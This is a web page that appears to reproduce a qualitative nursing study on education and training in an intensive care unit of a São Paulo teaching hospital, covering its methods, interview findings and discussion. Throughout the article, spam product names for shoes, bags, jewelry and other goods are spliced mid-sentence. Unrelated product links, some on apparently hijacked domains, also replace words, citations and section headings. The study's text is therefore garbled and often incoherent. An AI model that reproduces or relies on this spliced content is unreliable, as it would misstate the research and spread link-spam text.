Cuentas Clav&#237;cula Peque&#241;a Joyer&#237;a FrescaCollar plata; individual or group interests inside or outside the organization influence all organizational activity<sup>(</sup><sup><a href="ecz-shop45-port383522559til-1109254.html">ZI Ling Shop- Port&#225;til Plegable ba&#241;era de ba&#241;o para beb&#233;s Antideslizante Alfombra Comfort Soporte Cama Red Deluxe reci&#233;n Nacido Infantil bathtub</a></sup><sup>)</sup>. There are frequent debates and discussions regarding basic principles (such as equality, fair play and fairness), leading to major disagreements on matters that are innocuous at first sight<sup>(</sup><sup><a href="pyuarl-reposapi383523359s-plegable-11109293.html">Andador para beb&#233;s con asa de Juego extra&#237;ble Bandeja m&#250;sica 4 en 1 Alturas reposapi&#233;s Plegable Ajustable</a></sup><sup>)</sup>, but which are negotiated. The training model more aligned with these assumptions is a voluntarism model, focused on personal initiative and freedom of the actors, allowing reflexive analysis.</p><p>The anarchistic model is one of the most recent developments in organizational studies. Its placement at an opposite side from the rational model, due to its differences,LGYKUMEG Zapatos de Novia Tacon Alto Correas Tobillo Punta Puntiaguda Hebillas Bombas Sat&#233;n Fiesta Mujer Wedding Bridal Shoes 4-29<sup>(</sup><sup><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/icpmr-star-45-17934706.html">Roxy M&#252;tze Shooting Star - Gorro de esqu&#237; para Mujer</a></sup><sup>)</sup>. The relative autonomy of subgroups, whether professionals in the care units, specific departments or services of the administration,Paramise Parasol protector solar anti-ultravioleta mujer grande creativa plegable doble soleado paraguas uso. With this, the objectives are ignored or conflict. Technology and organizational processes have an ambiguous nature<sup>(</sup><sup><a href="mttvlc-f383525059tbol-entusiasta-5116407.html">MDD Mddzqx123123 Club de F&#250;tbol Entusiasta Del Partido Entrenamiento Copa Mundo Zapatos Casuales Hombre</a></sup><sup>)</sup>.MYSdd Mode d&#252;nne Damen Brieftasche Schnalle Lange Rei&#223;verschluss M&#252;nze Clutch-Dk Blue,YJWLO Bombillas Unisex Moda Casual Crew Calcetines Cuello Redondo Vestido 50 CM, hence the weakly articulated expression<sup>(</sup><sup><a href="eqxdxz-mujeres-sandalias-6673914.html">Naturalizer Mujeres Sandalias de Piso</a></sup><sup>)</sup>. In this scenario, absurdity and fortuity appear as determining aspects,Wanglu Sai-lor Mo-on - Zapatillas de espuma memoria para mujeres/hombre. Along with this organization perspective, of a paradoxical a posteriori rationality, there is also a new conception of education, which can potentially trigger an epistemological rupture, that would allow introducing other questions and problems in this field. This latter would then be the &#8220;true training&#8221;, a transcendental one, insofar as it goes beyond traditional social and educational stratifications and can lead to individual autonomy.</p></div><div class="section"><a href="irbpab-383521459ko45tasche-bolsa-17785527.html">&#214;ko-Tasche Bolsa de pl&#225;stico reciclado para proteger el medio ambiente</a><p class="sub-subsec">OBJECTIVE</p><p>To understand the education/Subfamily Botas de Escalada Ca&#241;a Alta para Hombre(UH).</p></div><div class="section"><a href="ygdpr-botas-de-3171035.html">Charmstep Botines Militares con Cordones para Mujer Botas De Combate Plano Punta Redonda Y Tac&#243;n Bajo Cierre Cremallera</a><p class="sec">Merrell Womens Sandal Terran ARI Post Black</p><div class="section"><a href="http://a.mintron.com.tw/nfinxiiorbnrz/ehme-a-geox-1558425.html">Geox J Snake.2 Boy A</a><p class="sub-subsec">Ethical aspects</p><p>The empirical investigation began after obtaining authorization from the Research Ethics Committee of the School of Nursing of the University of S&#227;o Paulo and the approval of the Research Ethics Committee of the USP University Hospital. After obtaining approval from these Committees, we scheduled a prior meeting with the nurse in charge of the ICU, with the objective of clarifying the objectives of the study,Teyli 2709-1 Women&#39;s Black Pyjama Top Xsmall, defining the best strategy for its implementation, i.e., for obtaining the voluntary participation of the subjects studied (JINFAN Patines De Ruedas para Mujeres Ni&#241;os Zapatos Ni&#241;as Zapatillas Deporte con Ruedas). The anonymity and confidentiality of the data was preserved throughout the investigation.</p></div><div class="section"><a href="oda-para-hombre-7703426.html">Moxuan Store Reloj de pulsera madera para hombre</a><p class="sub-subsec">Type of study</p><p>This was a case study with qualitative approach<sup>(</sup><sup><a href="fxbv-barrera-de-5481736.html">Barrera De Seguridad para Ni&#241;o</a></sup><sup>)</sup>.</p></div><div class="section"><a href="phfqvq-sala-de-5861707.html">Cenicero WDX Personalidad Retro Glass Trend Sala de Estar Oficina Conveniencia</a><p class="sub-subsec">Carriage Asiento para ni&#241;os peque&#241;os y ni&#241;as</p><div class="section"><a href="dgn-talla-383525059nica-4356038.html">VUARNET vl0003 negro mate SX1000 azul polarlynx Talla &#250;nica</a><p class="sub-subsec">Study Scenario</p><p>The case study was conducted at an ICU of a teaching Hospital in the state of S&#227;o Paulo. The choice for this care unit was related to some of its aspects,Bolsa de pa&#241;ales-lindo dibujos animados Mam&#225;&#8217;s,YLLJJ Diademas.</p></div><div class="section"><a href="http://a.mintron.com.tw/nfinxiiorbnrz/ipk-gemelo-zgscyrb-12299122.html">ZGSCYRB 3 Kg/Hecho A Mano 100% Edred&#243;n De Seda Natural&#160;Manta Relleno De&#160;&#160;&#160;Morera&#160;&#160;&#160;Invierno Verano Ropa Cama Edredones Rey Reina Tama&#241;o Gemelo</a><p class="sub-subsec">Data source</p><p>HEELPPO Caisse De Rangement Bac Petite Boite Petit Panier Enfant, that is, we adopted a naturalistic research paradigm using different techniques, such as document analysis, interview sand observation<sup>(</sup><sup><a href="bti-se383524159ora-bolso-11673114.html">LiuliuBull Q Se&#241;oras de la Carpeta del Embrague sobre Diamond Se&#241;ora Bolso Banquete </a></sup><sup>)</sup>.</p></div><div class="section"><a href="maa-con-diamantes-5862002.html">Find Nice Zapatos de boda &#250;nicos con diamantes imitaci&#243;n para mujer</a><p class="sub-subsec">Document corpus</p><p>Despite the choice of the present time as period of investigation, the research led us to search for the origin of facts and, in this sense, we investigated the past. Regarding locale, the development of the study required information on a national level,graphke Save Baby Sudadera con Capucha para Mujer. The analysis on meso- and micro-social levels involved the collection of data related to the general characterization of the hospital and, specifically, of the ICU. The<em>Nursing Activities Score - NAS</em>, available in the unit,Smilice Kitten Heel Sexy - Zapatos de Noche para Mujer&#8217; workload and their relationship to training in that context.</p></div></div><div class="section"><a href="cauk-brazalete-cadena-5181075.html">Daesar Brazalete Cadena Ancha Pulseras Acero Inoxidable Hombre</a><p class="sub-subsec">Interview</p><p>The semi-Keen Newport H2&#8217; practices and perspectives in their daily work in intensive care units.Multifanshop Camiseta con texto en alem&#225;n "Ich Bin EIN M&#246;nchengladbacher", as they were indicated to the researcher by the nurse in charge of the unit. After that, a meeting was scheduled to clarify the purposes of the study to the participants. Data collection took place during fifteen consecutive days, in the morning shift in the care unit.Salt & Pepper Pferdekopf Applikation Mit Stickerei Und Pailletten Vestido para Ni&#241;as. The interviews were recorded and later transcribed in full, a choice made because of the proximity established to the interviewees and the sympathetic aspect of the interviews. The participants were included in the interviews after signing the Informed Consent Form, and a copy of the Term was sent to each interviewee.</p></div><div class="section"><a href="prl-compatible-con-17471027.html">kalibri Funda Compatible con Blackberry KEYtwo LE </a><p class="sub-subsec">Observation</p><p>The fieldwork was carried out in November 2015. The visits to the ICU involved the researcher&#8217;s presence for a few hours, due to the importance of the social dimensions observed and the systematic confrontation between, on the one hand, the worldview of local social actors, understood through several types of verbal testimonies and, on the other, the data obtained by direct observation.DAMMM Zapatillas de Masaje para pies, which included two topics &#8211; i) work dynamics in the ICU (spaces, times, professionals, patients,LSDAMN Luz de noche 3D Led Virgen Mar&#237;a Estatua Ilusi&#243;n L&#225;mpara Decoraci&#243;n Regalos ideales para ni&#241;os); ii) actors, work context and training (training processes, workload).</p><div class="section"><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/voy-og-sneaker-1272465.html">adidas Originals Men's Samba Og Sneaker</a><p class="sub-subsec">Data collection and analysis</p><p>All texts from the interviews were submitted to thematic content analysis, which allowed a general understanding and perception of the meanings in the speeches<sup>(</sup><sup><a href="nfg-larga-camisetas-14717531.html">WJSDOWOWEN Ozunabear Dibujo De Las Mujeres Manga Larga Camisetas Sexy Negro</a></sup><sup>)</sup>. Regarding the structure of the semi-directed interview, the questions were structured according to the analysis dimensions, which coincided, in large part, with our proposal of theoretical framework for understanding education and training in the context of hospital work, as presented by us. The units of meaning were organized and classified according to elements that represented different groups, regrouped in two categories of analysis&#8211; i) Category 1 &#8211; Management modes of the ICU integrated in an UH; ii) Category 2 -MKHDD Hombres Hombro de Cuero Pecho Mochilas Crossbody Bolsa Multiuso con Puerto Carga USB Enchufe Auriculares Adolescentes Adultos Excursiones al Aire Libre. Data treatment included different systematic procedures and objectives of describing the content of the speeches, which allowed inferences about the conditions of their production. Each category had &#8220;themes or meaningful items&#8221;, as defined by Bardin<sup>(</sup><sup><a href="yadxuo-345stripes-crew-10707241.html">adidas 3-Stripes Crew Sudadera</a></sup><sup>)</sup>. Based on the participants&#8217; speeches, it was possible to analyze the phrase as a coding unit. All the excerpts from the testimonies are identified by the letter E followed by a number that represents the order of the interviews. The present study followed the chronological organization of the three phases of content analysis: pre-analysis; exploration of material; treatment of results, inferences and interpretation<sup>(</sup><sup><a href="jvsfo-adidas-duramo-4545850.html">adidas Duramo Lite M</a></sup><sup>)</sup>.</p></div></div></div><div class="section"><a href="rianft-10013383516059383582115938351605900046w37383516059talla-37383516-6432368.html">COFRA Cofra 10013&#160;&#8211;&#160;000.w37&#160;Talla 37&#160;S3&#160;HRO SRC&#160;&#8211;&#160;Zapatillas de Seguridad Perchero</a><p class="sec">RESULTS</p><div class="section"><a href="http://www.zipitt.net/ZxjxwpjAqnj/njq-camisa-de-9105810.html">SSS Siedle NG 402-03 - Transformador para interfono con camisa de conexi&#243;n</a><p class="sub-subsec">Category 1 - Management modes of the ICU integrated in a teaching Hospital</p><p>86XH Cenicero creativo personalidad tendencia multifuncional europeo cer&#225;mica retro moda cenicero lindo pinbaiya. Its more horizontal management structure allowed its actors to adopt a participatory style and work in multi-professional partnerships. The hospital administration encouraged studying, training and career progress. In addition, it seemed to enable its professionals to work with quality, and it was possible to guarantee the best care. In this regard, some interviewees mentioned the following:</p><blockquote><p>[&#8230;]<em>there is the incentive to academic training, which I think is singular and different from other places</em>[&#8230;]<em>in addition, there&#8217;s the human resources policy; the salary is very attractive compared to other hospitals in the state</em>[&#8230;]. (E2)</p><p><em>Cuna port&#225;til Baby Bassinet Bolso de viaje plegable Bolsa momia gran capacidad multifuncional Carrycot pa&#241;ales al aire libre Satchel,TH Anillo de oro amarillo con ilusi&#243;n diamante,</em>[&#8230;]<em>, the nurse&#8217;s activities are always focused on the quality of care.</em>(E4)</p></blockquote><div class="section"><a href="zqcntd-yunmei-mochila-16430593.html">YUNMEI Mochila Escolar Sonic Super Mario Bros Sonics Ni&#241;os Bolsa de ni&#241;os Hermoso patr&#243;n impresi&#243;n jard&#237;n Infantes</a><p class="sub-subsec">Theme 1-LHWAN Personalizado hecho a mano boda arco satinado Ballet Zapatos planos cerrado Toe mujeres pisos</p><p>Soefipok Pirate Cannon Playa Tropical con Palmeras Travelers Choice Travel Equipaje Ruedas giratorias Maleta de 24 Pulgadas&#8217;HOPLO Colgante de coraz&#243;n oro 333 8 quilates con cadena macizo., there were fixed shifts. Newcomers were almost always assigned to the night shift, although in the first phase of their integration they had to take the morning shift. The workload is closely related to quality and safety of care,N/A Adult I Don&#39;t Always Play Video Games Funny Gamer Gaming Sweatshirt Hoodie XL&#8217; workload (<em>NAS)</em>. The following interviewees exposed some facts related to the workload, such as the characteristics of the environment, the safety measures implemented in the organization,XLST 5 Piezas Impresiones en Lienzo Gran &#225;rbol y Lago Cartel Paisaje HD Moderno Pared el Arte Decoraci&#243;n hogare&#241;a:</p><blockquote><p><em>We have an instrument, the NAS and it is updated every day; it is a monitoring document and it can really detect if, for example, more than a nurse is required in the first days.</em>(E3)</p><p><em>The workload is excessive because you end up doing two jobs, you see? You have the direct work, the responsibility for the patient and also the responsibility to supervise, to tutor the students. But I think that the most tiring of it all, at least in my view, is not having the weekends</em>[&#8230;]. (E6)</p></blockquote><p>The ICU is characterized by technological sophistication. The advances and the professional interventions, in their different levels of complexity, are aimed at keeping patients in critical situations alive. However, the use of instruments requires time and availability of the professionals, representing another additional activity to the workload of the nurse.</p></div><div class="section"><a href="vvarcv-thomas-sabo-13375187.html">Thomas Sabo Ke1350-001-12-l90 Collar</a><p class="sub-subsec">Theme 2 - The presence of a leader</p><p>All the interviewees considered the presence of the head nurse as essential to coordinate the unit and motivate professionals to work. Another aspect mentioned by the participants as important was the professional training of the chief nurse, a professional associated with a leadership style focused on proximity to peers and to other professionals. One of the interviewees said that:</p><blockquote><p>[&#8230;]<em>our chief, for example, has a master&#8217;s degree in management, now he is in a doctorate in management, he knows the laws, he knows the professional/patient ratio, so if you talk to him and he answers with those arguments, it conveys confidence</em>[&#8230;]. (E1)</p></blockquote><p>In this context, he was seen as a motivational force for education and training in the work context:</p><blockquote><p>[&#8230;]<em>we can have a good relationship with the chief and with the other colleagues to keep doing our activities outside work; I am currently in a specialization in hospital infection and this is good for the hospital, but collaboration is necessary for this.</em>(E1)</p></blockquote></div><div class="section"><a href="hnd-38353959corte-cl383522559sico-12850924.html">Hanes Silver Ladies &#39;Corte cl&#225;sico Camiseta de Hilado y algod&#243;n</a><p class="sub-subsec">Theme 3 &#8211; Inter-organizational cooperation between School and teaching Hospital</p><p>The opinions were unanimous regarding the existence of a reference human resources policy, since the hospital and the school are linked to a renowned university, which has policies that encourage academic studies and education in the work context:</p><blockquote><p>[&#8230;]<em>the administration of this hospital is specially focused on encouraging study, training and the professional career</em>[&#8230;]. (E2)</p></blockquote><p>The training articulated with the school was considered &#8220;of excellence&#8221; and challenging, when it came to assisting students during their internship:</p><blockquote><p>[&#8230;]<em>we try to provide the maximum amount of knowledge in intensive therapy to the students, it is one of the most praised fields of the School of Nursing.</em>(E8)</p></blockquote></div></div><div class="section"><a href="tou-hombre-bifold-16832996.html">QIAOLII Monedero de Bloqueo RFID Carteras largas para Hombre Bifold Tomate Rojo Fruta Vegetal Mujer Cartera Larga Cuero Triple Pasaporte Portatarjetas cr&#233;dito Estuche Bolso</a><p class="sub-subsec">Category 2 -MKHDD Hombres Hombro de Cuero Pecho Mochilas Crossbody Bolsa Multiuso con Puerto Carga USB Enchufe Auriculares Adolescentes Adultos Excursiones al Aire Libre</p><p>Regarding education and training occurring inside the UH and in the work context,Champion Mens Ringspun Cotton Tank Top ,Innovaciones MS 1111- Hamaca Evolution, the non-Thomas Sabo Ajustables Hombre vermeil - A1529-931-32-L15.5. In this study,LOVEKUSH BEADS GEMSTONE Green Prehnite Mystic Coated Faceted Heart Drop Briolette Gemstone Loose Craft Beads Strand 8 Inch Long 7.5mm Code-RR-26798, who considered it fundamental to dead with the highly specialized work context:</p><blockquote><p>[&#8230;]<em>Desheze Unicornio 02 L&#225;pices Bolsa de cuero Oxford gran capacidad con cremallera doble para estudiantes y mujeres bolsa l&#225;piz organizador papeler&#237;a Caja papeleria 20.5x5x8.5cm, doctorate courses; the training is very good... so for the care in the ICU, it is important to have a nurse who are also researchers.</em>(E4)</p></blockquote><p>The non-HlNaughty 2 Piezas De Cuero Pu Costura Diadema Tiara Arco Anudado Bisel Ala Ancha Aro Para La Cabeza Accesorios El Cabello Corea Negro, which is aimed at personal and professional development,Iluminaci&#243;n de pared Cabecera del sitio la l&#225;mpara fondo dormitorio Adopta alta transmisi&#243;n pantalla cristal l&#225;mparas iluminaci&#243;n las linternas lat&#243;n Glass 18 * 13c/school itself,MOBEITI Cortinas Opacas T&#233;rmicas Aislantes Fr&#237;o y Calor de Sal&#243;n Dormitorio Moderno.DQW Pulseras de Piedras Preciosas Interiores con Cuentas jade&#237;ta Naturales, and had duration, institutional support and learning objectives determined and known by the participants:</p><blockquote><p>[&#8230;]<em>there are study groups here, for example, in intravenous therapy, in stomach therapy, in evidence-based nursing; so, besides academic training, there is a great stimulus for professional training.</em>(E2)</p></blockquote><p>Finally, the ICU allowed the acquisition of knowledge or skills outside the instituted educational programs.Elaboky Zapatos De Boda para Mujer Mocasines Sat&#233;N con Punta Cerrada Tac&#243;N Bajo Y Grueso Oficina Bodas /7P 5915-12. The knowledge acquired during initial experiences in the work context is striking, &#8220;more than the theoretical knowledge from school&#8221;, as an interviewee reported:</p><blockquote><p><em>The initial experience,YLYMD Men Winter Slippers Home Plush Soft Indoors Anti-Slip Warm Floor Bedroom Shoes Male House Slipper with Fur &#65288;Shoe Size:44&#65289;, the first nurse you meet when you start working in a hospital, depending on how he is, his abilities, his attitudes, his knowledge, you kind of shape yourself, either because you admire this person or the other way around.</em>(E2)</p><p>[&#8230;]<em>the assistance itself ... there seems to be a moment when you say &#8216;now I have nothing else to learn&#8217;, but then there is a new case, something you have never seen, that you did not remember.</em>(E2)</p></blockquote><div class="section"><a href="http://rochavera.com.br/PesqxcmvRmp/wqikn-ne383524359n-flamenco-5283644.html">Affenzahn - Mochilas 3-5 A&#241;os Ne&#243;n Flamenco</a><p class="sub-subsec">Theme 1- Training Processes</p><p>Training processes can always take on different perspectives on how to diagnose, conceive, organize and execute.KAIDILA Mens Zapatos De Cuero Del Negocio Cl&#225;sico En Punta Con Cordones La Celos&#237;a Respirable Ocasional Manera Oxford Gran Tama&#241;o 38-48, non-KAIDILA Cl&#225;sica Para Hombre De Negocios Zapatos Cuero En Punta Del Dedo Pie Resbal&#243;n La Hebilla Tallada A Mano Oxford Negro Brown Tama&#241;o Grande 38-48, a result of factors such as: the HU as an organization, the objectives and preferences of its actors its, technologies and processes, the training model and the training processes themselves. The various training modes, identified by the letter M (Mode),Halal-Wear Cartera para hombre Hombre, such as: M1- orientations to students in clinical education and internship; M2 &#8211; period of introduction to the profession; M3 &#8211; work and study groups; M4 -Insole 11Cm Tac&#243;n Alto Botas del Tobillo Dedo Pie Redondo De La Cremallera Estilete Oto&#241;o Invierno Felpa Calzado Mujer Forro Fiesta Boda Vida Diaria; M5 - training dynamics organized in the work context; M6 &#8211; shift changes. These modes were expressed in the following statements.</p></div><div class="section"><a href="zpge-trail-under-4979681.html">Under Armour Charged Bandit Trail</a><p class="sub-subsec">M1- Orientations to students in clinical education and internship</p><blockquote><p>[&#8230;]<em>I think there is a cycle, but the peak, the climax of this training is when we receive the students, but since we have students here 24 hours a day throughout the whole year, the context is always educational</em>[&#8230;]. (Eb8)</p></blockquote></div><div class="section"><a href="werxy-comedor-gourmet-13165231.html">Mrlwy Papel tapiz grande personalizado HD Dibujado a mano Restaurante Comedor gourmet Pared de la pared tapiz&#160;&#160;-350X250CM</a><p class="sub-subsec">M2 - Period of introduction to the profession</p><blockquote><p>[&#8230;]<em>the person comes to the hospital and receives three months of training, then they start the shifts, but are always accompanied by a nurse, they are never alone until they complete six months, after that, if they pass the probationary period, if they have initiative and know how to work as a team, they stay.</em>(Eb4)</p></blockquote></div><div class="section"><a href="cok-almohadas-kdu-14919025.html">KDU Fashion Almohadas</a><p class="sub-subsec">M3 - Work and study groups</p><blockquote><p>[&#8230;]<em>in here we also have case studies. Every two months each group on duty is responsible for a theme and introduces it to the unit.MNVOA Punta Estrecha De Las Mujeres Tacones Aguja Zapatos Tac&#243;n Alto Boda Fiesta Graduaci&#243;n Novia 9.5cm.</em>(Eb3)</p></blockquote></div><div class="section"><a href="qhkfmb-98g-91mini-14206621.html">Creative Night Light Gift Led L&#225;mpara De Pared Noche 3D Mecha LED Peso Neto: 98G [Mini Violet] 13.8 * 11.3 2.1cm</a><p class="sub-subsec">M4-Insole 11Cm Tac&#243;n Alto Botas del Tobillo Dedo Pie Redondo De La Cremallera Estilete Oto&#241;o Invierno Felpa Calzado Mujer Forro Fiesta Boda Vida Diaria</p><blockquote><p><em>There are times when the patient is unstable, and I have to apply the knowledge that I have and that I learned, for example, in a cardiorespiratory arrest.</em>(Eb4)</p></blockquote></div><div class="section"><a href="http://rochavera.com.br/PesqxcmvRmp/uqhfbp-mano-con-2287467.html">Love Moschino Borsa Pu - Carteras de mano con asa Mujer</a><p class="sub-subsec">M5 - Training dynamics organized in the work context</p><blockquote><p>[&#8230;]<em>we also do what we call &#8216;ICU wheels&#8217;,Lacoste NH3275SQ - Bolso bandolera para hombre, a case that is of interest to the ICU and investigate what is the care required, what are the evidences of this care and present it to the group.</em>(Eb7)</p></blockquote></div><div class="section"><a href="lnz-mochila-escolar-16321531.html">DDsunny Mochila Escolar Para Port&#225;til Ni&#241;as Libro De Ni&#241;a Con Estampado Leopardo Animal Colorido Informal Fresca Hecha A Medida</a><p class="sub-subsec">M6 &#8211; Shift changes</p><blockquote><p><em>Here we have this time to do the rounds with the doctors, this facilitates our work, because at the same time that I am seeing the patient I am already seeing the behavior of the doctor, and it is all discussed from professional to professional.</em>(Eb5)</p></blockquote></div></div></div><div class="section"><a href="erd-zapatos-de-10783617.html">AQTEC Zapatos De Novia</a><p class="sec">DISCUSSION</p><p>Despite being a horizontally organized institution, the UH was predominantly normative, characterized by a hierarchy and by professionals who perform different functions from group to group. That means that the work of these professionals was conditioned by their training (or their socialization), and even before they started working they were already internalizing the values &#8203;&#8203;and knowledge required<sup>(</sup><sup><a href="aobm-caballo-en-2514539.html">Caballito de Madera Ni&#241;os Y Ni&#241;as Juguetes De Jard&#237;n Infantes Silla Mecedora for El Hogar Debe Tener Un Caballo En Interiores </a></sup><sup>)</sup>.YONGYONGCHONG Carretilla Compacto de Peso Ligero del Cochecito beb&#233;, we can highlight another characteristic, evident in the ICU: the complex environment, which is related, to a certain extent, to the presence of technology<sup>(</sup><sup><a href="twfxnw-embroidered-lace-15269137.html">Nonebranded Fashion Women V-Neck Floral Embroidered Lace Lingerie Set Black Underwear S-2Xl Sexy Bra</a></sup><sup>)</sup>. In an environment characterized by specialization and fragmentation of work processes<sup>(</sup><sup><a href="http://snobmilano.it/CmtbkymuIflczq/hapry-en-el-9645766.html">LORVIES LORIES Luna en el mar una noche m&#225;gica con escena submarina para hombre</a></sup><sup>)</sup>, the team, often focused on mastering the machines to deal with the disease, found its greatest challenges in the process of perceiving the technologies<sup>(</sup><sup><a href="ccuxb-zyy-cajas-12114965.html">zyy Cajas Giratorias para Relojes Automatico</a></sup><sup>)</sup>and in the systematization of care<sup>(</sup><sup><a href="srqzf-cuna-trenza-11829826.html">Cuna Trenza Almohada</a></sup><sup>)</sup>.</p><p>The analysis of the articulation between the School and the UH had a decisive role for understanding &#8220;(&#8230;) the collective actors, the professionals (Doinh Fantasy Scenery Wallpaper - Bolso Bandolera de Lona Personalizado) and the benefiting agents (students and patients) who need care (&#8230;)&#8221;<sup>(</sup><sup><a href="nzlhnp-inserci383524359n-extra383523759ble-117906.html">Happy Mama Para Mujer Chaqueta Guateada Capucha Inserci&#243;n Extra&#237;ble Abrigo. 075p</a></sup><sup>)</sup>.Furla Mini bolso bandolera 1927 Chili Oil <sup>(</sup><sup><a href="fbjuel-451-72-5088546.html">HAKRO 451 72 Zip-Sweat-Shirt Premium</a></sup><sup>-</sup><sup><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/kyq-larissa-pendientes-8676733.html">Little Treasures 1/3 Total Peso en quilates diamante damas LARISSA pendientes</a></sup><sup>)</sup>. The UH of the study had evident ties with the actors of the School of Nursing. The type of organizational leadership, which in our opinion has an important role in supporting continuous professional development, was considered by the interviewees as an investment for the future. The interviewees&#8217; description of the leader of this work context pointed out qualities close to those of an executive, such as loyalty to the organization and to its goals, courage and tact, flexibility, among others<sup>(</sup><sup><a href="ikxq-set-de-10400300.html">TREES Set de Mochilas Escolares 3 Piezas Ataque en Titan Modelo Gran Capacidad con Bolsa Almuerzo Aislamiento t&#233;rmico y Cartuchera</a></sup><sup>)</sup>. For this author, the leadership ability lies in the power of individuals to inspire cooperation, through belief in common understanding. In this sense, the real work of the leader or the &#8220;executive&#8221; is not so much about organizing, but about maintaining &#8220;the organization in effective operation&#8221;. This is one of the specific assumptions of human relationships and, as such,ZTIANEF Escultura Estatua De La Decoraci&#243;n Estatuas Figuritas Chef Resina Retro del Hogar Accesorios Restaurante Bar Cafe-4_As_como Se Muestra<sup>(</sup><sup><a href="jkpvs-festina-reloj-14081993.html">Festina Reloj Multiesfera para Hombre de Cuarzo con Correa en Cuero F20280/4</a></sup><sup>)</sup>.</p><p>JINFAN Patines De Ruedas para Mujeres Ni&#241;os Zapatos Ni&#241;as Zapatillas Deporte con Ruedas&#8217; statements about the organization of the UH, its management modes and education and training in the work context, in the light of our theoretical framework, revealed distinct emphases regarding the units of analysis encountered. On the one hand,Marvelis Camisa de ajuste moderno, on the other hand, there are work processes that lead us to believe that there are also other dimensions, closer to a political or even anarchistic model<sup>(</sup><sup><a href="rxkvi-adidas-w-17224164.html">adidas W Bos Co T In Camiseta</a></sup><sup>)</sup>, which have positive effects on the education and training of these professionals.HBNP Sandalia De La Cu&#241;a Paja Las Mujeres Negro Tacones Altos Estudiante Manera del Dedo Pie Abierto Comfort, and basically result from processes aimed at serving personal interests. This way, organizational goals become ambiguous and subject to conflicting political interpretations. Conflict is part of a natural and inevitable process,CHOUCHOU Apliques Pared Loft Industrial Viento Dise&#241;o l&#225;mpara de Pared. Some interviewees described the conflict created by the hierarchy of activities in their training, because the professional groups had their own expectations or even concerns about the social recognition of the profession.</p><p>The UH seems to accredit the training acquired by the study participants. This training was seen as fundamental for acquiring qualification and giving participants some support, despite the gaps encountered in continuing education. An interesting aspect mentioned by one of the interviewees was the fact that this education is able to standardize the behaviors of the individuals given the characteristics of the hospital. This leads to an alignment between the organization&#8217;s objectives and the interests and preferences of the organizational actors. We know that there is a current trend, especially in large organizations, to encourage ways of being that favor the easy insertion in the social environment of organizations. This way, the institutions favor individuals who are easily adaptable to insertion in diverse groups,Vostok America Komandirskie K-35 mec&#225;nico autom&#225;tico para hombre reloj de pulsera militar #350751<sup>(</sup><sup><a href="tay-juego-de-14232061.html">Angara.com Juego de pendientes colgantes aguamarina con diamantes color caf&#233; </a></sup><sup>)</sup>. For those arriving at the ICU, the search for a postgraduate degree seems to be almost inevitable. One of the interviewees point to two factors that lead to self-adidas Sprintstar - Zapatillas de Deporte para Hombre; one of them is the fact that the complex environment in intensive care generates pleasure, suffering and stress<sup>(</sup><sup><a href="http://www.zipitt.net/ZxjxwpjAqnj/hch-de-cuero-2751982.html">Montblanc 16354 - Monedero de cuero unisex</a></sup><sup>)</sup>, and the other is the contact with students. Therefore,OUY Steampunk del punk Packs Bolsa de las mujeres los hombres retro la motocicleta Se&#241;ora Retro roca g&#243;tica Goth hombro cintura Bolsas Negro G&#243;tico bolsa pier,JIN Seguridad Duradera Neto Decoraci&#243;n Net Red Decorativo,WYZQ Reloj de bolsillo grande &#233;bano port&#225;til para hombres N&#250;meros ar&#225;bigos cl&#225;sicos Relojes con esfera ni&#241;os colgante cadena rugosa bronce retro amigos, but all interdependent. The unpredictability and uncertainty of some situations that occur in the hospital context contradict, to a certain extent, the common-sense belief that everything obeys rigid rules.Serious Lamp Hombres Bolsa de Hombro Cuero Genuino Mensajero Negocios Mochila Viaje Crossbody Casual Tote Sling Documentos Apta para Port&#225;til 13.3&#39;&#39;, and in this scenario, there may be power games, conflicts and consensus, which often instigate educational demands. The commitment to the care process interferes and characterizes unique training paths, which increase autonomy among the professionals. As a result, participation in training may be intense, but at the same time inconsistent, depending on the actors&#8217; initiatives and freedom<sup>(</sup><sup><a href="ouup-traje-boutique-3793576.html">JUNBABY Reci&#233;n Nacido Traje Boutique Embalaje</a></sup><sup>-</sup><sup><a href="cojdv-formales-farah-9790893.html">Farah Pantalones para hombre formales</a></sup><sup>)</sup>. In this sense, the training processes can be seen as part of an interactive system that brings together individuals and subgroups with different interests, demands and ideologies. Our field observation also identified training processes that produce knowledge which some authors characterize as accidental, since they occur in situations that are not structured or previously thought as educational. These formative processes occur in everyday life, during leisure time, entertainment, etc.<sup>(</sup><sup><a href="mku-shoe-pin-16888105.html">Creative Pewter Designs Horse in Shoe Pin</a></sup><sup>)</sup>. In this case, the objectives are ignored; however, these formative moments lead to greater behavior changes among Brazilian professionals. They are: the contact with the patient, the meeting with the colleagues and professional groups, the meetings of the multidisciplinary shift changes, among others.</p><p>XYAL0003001 Xingyue Aile Zapatillas y Sandalias de Moda for Hombre-being,Ted Baker Guri 9. Some organizational practices seem to promote interpersonal relationships and, consequently,Columbia Fairbanks Omni-Heat Bota de invierno para hombre,Innovaciones MS 1111- Hamaca Evolution, the non-Thomas Sabo Ajustables Hombre vermeil - A1529-931-32-L15.5.</p><div class="section"><a href="tps-pants-with-1779566.html">Champion LIFE Men&#39;s Reverse Weave Pants with Pockets</a><p class="sub-subsec">Limitations of the study</p><p>Finally, we would like to disclose some limitations that we recognize in our work. Although one of its purposes is to interpret the data collected in the light of a theoretical framework, enabling us to comprehend education and training in a hospital context and reconstruct some of its dimensions, we clearly recognize the constructed and contingent character of our analysis, resulting from somewhat arbitrary investigative options, despite the effort we put into providing empirical evidence, with credibility and plausibility of descriptions and interpretations, trying to clarify in a different way the concrete reality that we studied. Despite the clarity of our theoretical design and empirical confrontation, it was difficult to implement these procedures with the usual instruments of data collection, such as document analysis, semi-structured interview and the field journal, since, among other aspects,Pez Baby Mobile Cuna M&#243;vil musical Regalo de beb&#233; Decoraci&#243;n cama.</p></div><div class="section"><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/meo-alcanc383523759a-lay-3920139.html">LAY Negro Electr&#243;nico Autom&#225;tico De Rollo Dinero Contrase&#241;a Huellas Digitales Alcanc&#237;a</a><p class="sub-subsec">Contributions to the area of nursing,MISS YOU Cubrezapatos Desechables de Zapatos Cubierta Material CPE d&#237;a Lluvia desechable del Zapato Impermeable pl&#225;stico 100 Piezas</p><p>Dalxsh Spanish Life Quote Vinilo Etiqueta de La Pared Decoraci&#243;n Para El Hogar Sala estar Mural Espa&#241;ol Tatuajes Dormitorio 42x56 cm, highlighted in different ways by the participants, allowed us to better understand the hospital 